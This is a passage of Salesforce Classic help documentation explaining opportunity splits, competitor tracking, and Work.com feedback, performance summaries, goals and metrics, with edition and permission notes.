Note: Splits can't be rolled up to sales territories. For information about including splits in your forecasts, see [Change Between](#page-1541-0) [Forecast Types](#page-1541-0).

#### [Considerations for Creating Opportunity Splits](#page-1478-0)

If you're creating opportunity splits to share opportunity revenue with coworkers, review these guidelines for information.

#### [Create Opportunity Splits](#page-1479-0)

Add and adjust splits to share revenue from opportunities with your team members.

#### <span id="page-1478-0"></span>SEE ALSO:

#### [Create Opportunity Splits](#page-1479-0)

#### Considerations for Creating Opportunity Splits

If you're creating opportunity splits to share opportunity revenue with coworkers, review these guidelines for information.

- The opportunity owner is automatically included in the opportunity team and initially assigned 100% of the split types that always total 100%.
- **•** If you can't add a team member when you're editing the opportunity split, add the member in the Opportunity Team related list on the main opportunity page. (To add members while editing splits, contact your Salesforce admin.)
- If you don't see splits on a field, ask your Salesforce admin to check your field-level security limits.
- **•** To determine whether a split type always totals 100%, look for "must total 100%" in the description of the split.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

**•** Split percentages are limited to two decimal places. If you enter a monetary amount that requires a split percentage with more than two, the amount is automatically rounded.

#### SEE ALSO:

[Create Opportunity Splits](#page-1479-0)

### <span id="page-1479-0"></span>Create Opportunity Splits

Add and adjust splits to share revenue from opportunities with your team members.

- **1.** In the Opportunity Splits related list of an opportunity, click **Edit Opportunity Splits**.
- **2.** Complete the fields as needed.
- **3.** To remove a team member from the split, click  $\triangleright$  or **Del** next to the team member's name.
- **4.** Save your changes.

#### SEE ALSO:

[Considerations for Creating Opportunity Splits](#page-1478-0) [Opportunity Splits](#page-1478-1)

## <span id="page-1479-1"></span>Knowing Your Competitors

#### Competitors Overview

You can track competitors in a pending sale by listing the competitors' names in the opportunity. You can enter the names of new competitors, or choose from a list of competitors defined by your administrator. To access this information, go to the Competitors related list of the opportunity.

SEE ALSO: [Defining Competitors](#page-1480-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To add splits for opportunity team members:

**•** "Edit" on opportunities AND

> Owner of opportunity record or above owner in organization hierarchy

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## <span id="page-1480-0"></span>Defining Competitors

Create a picklist of competitors that your users can attach to opportunities. To add competitors to the picklist:

- **1.** From Setup, enter *Competitors* in the Quick Find box, then select **Competitors**.
- **2.** Click **New** to add competitor names to the list.
- **3.** Enter the name of the competitor.
- **4.** Optionally, check the default option to select this value on any new record when another value is not selected.
- **5.** Click **Save**.

SEE ALSO:

[Competitors Overview](#page-1479-1) [Viewing and Editing Competitors](#page-1480-1)

## <span id="page-1480-1"></span>Viewing and Editing Competitors

The Competitors related list of an opportunity shows the competitors for that deal.

- **•** To view information for a competitor, click the competitor's name.
- **•** Click **Edit** next to a competitor's name to edit the strengths and weaknesses of the competitor for the opportunity.
- **•** To add a competitor, click **New**. Enter the competitor's name, or click the lookup icon to select from a list of competitors defined by your administrator. It does not need to be an existing account or contact. Then specify the strengths and weaknesses of the competitor, which may be different for each opportunity.

Note: To add or create a competitor on an opportunity, you must also have access to edit that opportunity.

SEE ALSO: [Competitor Fields](#page-1481-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

#### USER PERMISSIONS

To define competitors:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### USER PERMISSIONS

To view competitors:

**•** "Read" on opportunities

To edit competitors:

**•** "Edit" on opportunities

## <span id="page-1481-0"></span>Competitor Fields

A competitor has the following fields, listed in alphabetical order.



SEE ALSO:

[Defining Competitors](#page-1480-0) [Viewing and Editing Competitors](#page-1480-1)

## Deleting Competitors

You can delete a competitor from the opportunities page by clicking the **Del** link next to a competitor's name in the Competitors related list.

Note: To delete a competitor from an opportunity, you must also have access to edit that  $\mathbb{F}^n$ opportunity.

SEE ALSO:

[Competitors Overview](#page-1479-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### USER PERMISSIONS

To delete competitors:

**•** "Edit" on opportunities

# Improve Your Performance with Work.com

# <span id="page-1482-0"></span>Feedback Overview



Work.com Feedback allows you to request and offer unsolicited feedback on a person or topic, and also respond to feedback related to performance summaries.

Feedback offers, feedback requests, and feedback related to performance summaries are all managed from the Feedback tab. The Feedback tab displays the recent feedback you've viewed by default, and you can filter to see different types of feedback records. For example, select **New Feedback Requests** to see feedback records that require their input. You can also create custom list views with different filter options.

The default feedback filters include:

- **•** All Feedback—All feedback, including one-time feedback and performance summary feedback
- **•** Declined Feedback Requests—All the feedback you've requested that others have declined
- **•** Feedback About Me—All the completed feedback about you
- **•** Feedback About My Team—All the completed feedback about your team
- **•** Feedback About Others—Completed feedback about others
- **•** Feedback About Topics—Completed feedback about topics
- **•** New Feedback Replies—New replies to the feedback you've requested
- **•** New Feedback Requests—New feedback requests for one-time feedback and performance summaries



On the feedback page, you can:

- **•** View and filter your feedback list for new requests, replies, and other feedback
- **•** Click a feedback record to view and edit details about the feedback
- **•** Offer or request feedback

SEE ALSO:

[Feedback Visibility](#page-1484-0) [Performance Summary Overview](#page-1485-0) [Enable or Disable Work.com Settings](#page-2174-0)

## <span id="page-1484-0"></span>Feedback Visibility

Visibility options are based on the type of feedback you choose.

## Feedback Requested

Only people to whom you sent the feedback request and an administrator with "Modify All Data" or "View All Data" access can view your request.



## Feedback Offered

You can only view feedback that is shared with you. For example, you won't be able to view feedback about yourself that was shared only with your manager.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Feedback requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.



SEE ALSO:

[Feedback Overview](#page-1482-0)

# <span id="page-1485-0"></span>Performance Summary Overview

Work.com performance summaries gather feedback about people in your company via a custom questionnaire.

Use the Feedback tab to view the performance summaries you need to complete. Use the drop-down menu to filter your performance summaries and other feedback. Select **New Feedback Requests** to see one-time feedback and performance summaries that require your input.

SEE ALSO:

[Add Peers to a Performance Summary](#page-1487-0) [Complete a Summary](#page-1486-0) [Decline a Performance Summary Request](#page-1488-0) [Performance Summary Cycles Overview](#page-2181-0) [Enable or Disable Work.com Settings](#page-2174-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view the Performance tab:

**•** "Read" on Performance Cycles

To view performance summaries:

**•** "Read" on Performance Cycles

To create performance summaries:

**•** "Create" on Performance Cycles

To answer and submit performance summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-1486-0"></span>Complete a Summary

- **1.** On the Feedback tab, select **New Feedback Requests** from the feedback drop-down list.
- **2.** Click **Go!**.
- **3.** Select a performance summary.
- **4.** Answer the questions in the summary. If available, click **Invite Peer** or **Invite Skip Level** to request reviews from others.

To see recent work, such as thanks, goals, metrics, and feedback, click **Customize Related Lists** on a performance summary's detail page. You can't quote recent work directly in your responses, but you can manually add this information.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To edit performance summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles



**5.** When you're finished writing the summary, click **Submit** or click **Save Draft** to make changes at a later time.

You can view submitted summaries using filters on the Feedback tab, including summaries about you or your team.

#### SEE ALSO:

[Performance Summary Overview](#page-1485-0) [Add Peers to a Performance Summary](#page-1487-0) [Decline a Performance Summary Request](#page-1488-0)

## <span id="page-1487-0"></span>Add Peers to a Performance Summary

Invite peers to review your performance summary.

- **1.** On the Feedback tab, select **New Feedback Requests** from the feedback drop-down list.
- **2.** Click **Go!**.
- **3.** Select a performance summary.
- **4.** If peer or skip reviews are included, at the top of the page, click **Invite Peer** or **Invite Skip Level**.
- **5.** Type the name of the person you would like to invite and click **Save**. The person's name appears in the list of invited people and they receive an email that asks them to complete a peer or skip level summary.

SEE ALSO:

[Performance Summary Overview](#page-1485-0) [Complete a Summary](#page-1486-0) [Decline a Performance Summary Request](#page-1488-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycles

To add peers to performance summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-1488-0"></span>Decline a Performance Summary Request

Decline a performance summary request when feedback on that person or team is no longer required.

- **1.** On the Feedback tab, select **New Feedback Requests** from the feedback drop-down list.
- **2.** Click **Go!**.
- **3.** Select a performance summary.
- **4.** Click **Decline**.
- **5.** Click **OK** on the confirmation message.
	- **•** You can only decline self, peer, and skip-level summaries.
	- **•** Saved answers are preserved and remain in the declined summary.
	- Declined summaries can be found on the Feedback page with the All Feedback filter.
	- **•** Click **Reopen** from a declined summary's detail page to reopen the summary. Reopened summaries appear in the New Feedback Requests list.
	- **•** After a performance cycle "Finishes," declined summaries can't be reopened.

#### SEE ALSO:

[Performance Summary Overview](#page-1485-0) [Add Peers to a Performance Summary](#page-1487-0) [Complete a Summary](#page-1486-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view the Performance tab:

**•** "Read" on Performance Cycles

To edit Performance Summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

# <span id="page-1489-0"></span>Goals Overview

Work.com Goals allow you to define, track, and measure your work. Access goals via the Goals tab or Chatter profile pages.

The Goals tab on a user's profile displays the goals for that person. The top-level Goals tab is a general list view that can be configured to display different lists of goals (such as My Goals, My Team's Goals, or Key Company Goals). The tabs and list views that appear may vary depending on how your administrator configured Work.com.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Goals requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view goals:

**•** "Read" on Goals and Goal Links

To create goals:

**•** "Create" on Goals and Goal Links

To edit goals:

- **•** "Edit" on Goals and Goal Links
- To delete goals:
- **•** "Delete" on Goals and Goal Links

Click a goal in your list view to access the detail page.

Goals support Chatter feeds on goal records, so different users can collaborate in the feed and keep up-to-date on a goal's progress.



The goal detail page lists the metrics, tasks, events, notes, attachments, and other information related to a particular goal. Align goals with others by linking your goals with parent goals or subgoals.

Modify sharing settings to better control who can see and update your goals. For example, if goals in your organization are set to private by default, goal owners and administrators can share goals with select users or groups to increase collaboration and visibility. Choose between read-only and read/write access for more granular control over goal access.

On the Open Activities related list, click **New Task** or **New Event** to create a task or event tied to a specific goal. You can also create tasks or events for individual metrics, if desired.



Add metrics to your goals to calculate your progress. You can also link metrics to data in your favorite reports to keep track of your work in Salesforce. Assign weights to different metrics to precisely track the completion of the goal.

#### SEE ALSO:

[Create a Goal](#page-1491-0) **[Metrics](#page-1492-0)** [Coaching Overview](#page-1504-0) [Considerations for Using Tasks](#page-1436-0) [Considerations for Using Events and Calendars](#page-1418-0) [Customize Chatter Feed Tracking](#page-3445-0) [Enable or Disable Work.com Settings](#page-2174-0) **[Metrics](#page-1492-0)** 

## <span id="page-1491-0"></span>Create a Goal

Define, track, and measure your work with Work.com Goals.

**1.** Click the top-level Goals tab.

If the Goals tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\ddot{\phantom{a}}$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
- **3.** Enter a name for the goal, and specify additional details.

You can adjust a goal's sharing settings after it's created. Note that all goal images are externally available.

- Tip: To create a key company goal, select the **Key Company Goal** field. After the goal is created, click **Sharing** on the goal's detail page and share it with the All Internal Users group. Set the Access Level to Read Only to share it with the rest of your organization, or set it to Read/Write to allow everyone to collaborate on the goal.
- **4.** Set the goal's status:
	- **•** Draft—The goal details are in draft state and haven't been finalized yet.
	- **•** Published—The goal details have been finalized and the goal is in progress.
	- **•** Completed—The goal is completed.
	- **•** Canceled—The goal is canceled and no longer applies.
	- Not Completed—The goal is not completed.

#### **5.** Click **Save**.

You can reassign goals to other users by clicking **Change** next to Owner Name on a goal's detail page. Metrics can be owned by different users, so be sure to reassign metrics to the appropriate owner as well.

SEE ALSO: [Goals Overview](#page-1489-0) **[Metrics](#page-1492-0)** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Goals requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view goals:

**•** "Read" on Goals and Goal Links

To create goals:

**•** "Create" on Goals and Goal Links

# <span id="page-1492-0"></span>**Metrics**

Use metrics to track and surface your data.

Create new metrics from the Metrics tab or from a goal detail page. Users can create standalone metrics or tie them to specific goals.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Metrics requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

Use Progress or Completion metrics to track the status of different goals that you set for yourself or others. Anyone with read/write access can refresh metric values, and metrics can also appear in relevant coaching spaces and performance summaries.

Anyone with read/write access can refresh metric values, and metrics can also appear in relevant coaching spaces and performance summaries.

#### [Create a Metric](#page-1493-0)

Track and surface your work with Work.com Metrics.

SEE ALSO:

[Create a Metric](#page-1493-0)

[Goals Overview](#page-1489-0)

[Goals Overview](#page-1489-0)

[Create a Goal](#page-1491-0)

## <span id="page-1493-0"></span>Create a Metric

Track and surface your work with Work.com Metrics.

**1.** Click the Metrics tab.

Alternatively, you can click **New Metric** on a goal's detail page.

- **2.** Click **New**.
- **3.** Select a Progress or Completion record type and click **Continue**.
	- **•** Progress metrics measure achievement based on how much is finished compared to a targeted value. They're ideal for tracking hard numbers and percentages. For example, create progress metrics to *Convert 50 Leads* or *Achieve 100% Customer Satisfaction*.
	- **•** Completion metrics measure whether the metric was completed or not. They're ideal for tracking milestones or when you don't have metrics based on hard numbers. For example, create a completion metric to *Become Salesforce Certified*.
- **4.** Enter a name for the metric and specify additional details.
- **5.** For Progress metrics, enter a target value.

You can update the current value manually or link it to a Salesforce report. To a link a metric value to a report:

- **a.** In the Current Value field, click **From a Salesforce report**.
- **b.** Select the Report Name.
- **c.** Select the Summary Field.
- **6.** Set the metric's status.

**7.** Click **Save**.

SEE ALSO:

**[Metrics](#page-1492-0)** [Goals Overview](#page-1489-0) EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

